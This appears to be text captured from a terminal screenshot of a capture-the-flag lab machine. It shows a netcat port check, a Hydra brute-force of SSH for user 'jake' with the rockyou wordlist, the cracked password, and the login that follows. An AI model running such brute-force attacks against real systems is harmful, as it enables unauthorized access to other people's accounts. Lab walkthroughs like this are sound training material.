 7 / 7
Tilix: jake@brookly_nine_nine: ~
┌──(john㉿null)-[~]
└─$ nc -z -v -w 5 10.66.191.252 22
10.66.191.252: inverse host lookup failed: Unknown host
(UNKNOWN) [10.66.191.252] 22 (ssh) open
┌──(john㉿null)-[~]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt -t 4 -f ssh://10.66.191.252
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-27 02:05:37
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100
tries per task
[DATA] attacking ssh://10.66.191.252:22/
[22][ssh] host: 10.66.191.252   login: jake   password: 987654321
[STATUS] attack finished for 10.66.191.252 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-27 02:05:47
┌──(john㉿null)-[~]
└─$ ssh jake@10.66.191.252
The authenticity of host '10.66.191.252 (10.66.191.252)' can't be established.
ED25519 key fingerprint is: SHA256:ceqkN71gGrXeq+J5/dquPWgcPWwTmP2mBdFS2ODPZZU
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.66.191.252' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
jake@10.66.191.252's password:
Last login: Tue May 26 08:56:58 2020
jake@brookly_nine_nine:~$ w
 05:07:06 up 35 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jake     pts/0    192.168.155.121  05:06    0.00s  0.02s  0.00s w
jake@brookly_nine_nine:~$ ls -a
.   .bash_history  .bashrc  .gnupg    .local    .ssh
..  .bash_logout   .cache   .lesshst  .profile  .sudo_as_admin_successful
jake@brookly_nine_nine:~$